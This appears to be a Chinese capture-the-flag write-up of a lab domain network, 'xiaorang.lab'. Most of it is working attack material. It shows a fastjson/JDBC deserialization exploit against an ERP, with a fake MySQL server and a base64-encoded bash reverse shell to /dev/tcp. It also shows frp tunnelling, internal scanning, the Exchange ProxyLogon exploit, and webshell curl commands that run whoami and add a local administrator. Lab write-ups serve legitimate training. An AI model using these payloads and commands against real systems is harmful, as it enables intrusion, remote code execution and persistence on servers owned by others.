flag01

fscan扫描
打8000端口,admin/123456登录


官方插件(右上角)-> 华夏ERP,找找漏洞,可以打jdbc
vps上起个恶意mysql -->https://github.com/fnmsd/MySQL_Fake_Server
下载ysoserial jar包放到server.py目录下-->https://github.com/frohoff/ysoserial/releases
修改config.json
①base64中的ip和port需要改成自己vps的ip和port
②javaBinPath为vps上java的路径
{
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections7":["CommonCollections7","bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9pcC9wb3J0IDA+JjE=}|{base64,-d}|{bash,-i}"]
}

}exp:
{
"name": {
"@type": "java.lang.AutoCloseable",
"@type": "com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo": "vps",
"portToConnectTo": 3306,
"info": {
"user": "CommonsCollections7",
"password": "pass",
"statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize": "true",
"NUM_HOSTS": "1"
}
}
}开启fake mysql server
python3 server.py
将exp的内容进行url编码


vps上监听端口
burpsuit抓包,改为/user/list?search=,再添加exp,发送

getshell

在/root/flag里找到flag01.txt

flag02

上传fscan和frp,开代理

nohup ./frpc -c frpc.ini &收集信息
start infoscan
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.3.9 is alive
(icmp) Target 172.22.3.26 is alive
[*] Icmp alive hosts len is: 4
172.22.3.12:8000 open
172.22.3.9:8172 open
172.22.3.26:445 open
172.22.3.9:445 open
172.22.3.2:445 open
172.22.3.9:443 open
172.22.3.26:139 open
172.22.3.9:139 open
172.22.3.2:139 open
172.22.3.26:135 open
172.22.3.9:135 open
172.22.3.2:135 open
172.22.3.9:81 open
172.22.3.9:80 open
172.22.3.12:80 open
172.22.3.12:22 open
172.22.3.9:808 open
172.22.3.2:88 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo:
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] NetInfo:
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] WebTitle: http://172.22.3.12 code:200 len:19813 title:lumia
[*] NetBios: 172.22.3.2 [+]DC XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] 172.22.3.2 (Windows Server 2016 Datacenter 14393)
[*] NetBios: 172.22.3.26 XIAORANG\XIAORANG-PC
[*] WebTitle: http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html
[*] NetInfo:
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] WebTitle: http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP
[*] NetBios: 172.22.3.9 XIAORANG-EXC01.xiaorang.lab LWindows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle: https://172.22.3.9:8172 code:404 len:0 title:None
[*] WebTitle: http://172.22.3.9 code:403 len:0 title:None
[*] WebTitle: https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle: https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook总结出下面的拓扑
172.22.3.12 当前机器
172.22.3.9 域内Exchange机
172.22.3.2 域控
172.22.3.26 域内机器172.22.3.9 上面有个outlook,先看看
https://172.22.3.9/owa/
用exp直接打(exprolog.py),盲猜邮件后缀是xiaorang.lab
proxychains python3 exprolog.py -t 172.22.3.9 -e administrator@xiaorang.lab
成功写入shell

用他给的命令测试
proxychains4 curl --request POST --url https://172.22.3.9/owa/auth/jm6yz.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami /all").stdout.readall())' -k成功
添加用户
proxychains4 curl --request POST --url https://172.22.3.9/owa/auth/jm6yz.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXObject("WScript.Shell").exec("net user test Abcd1234 /add").stdout.readall())' -k
proxychains4 curl --request POST --url https://172.22.3.9/owa/auth/jm6yz.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXObject("WScript.Shell").exec("net localgroup administrators test /add").stdout.readall())' -k远程登录172.22.3.9
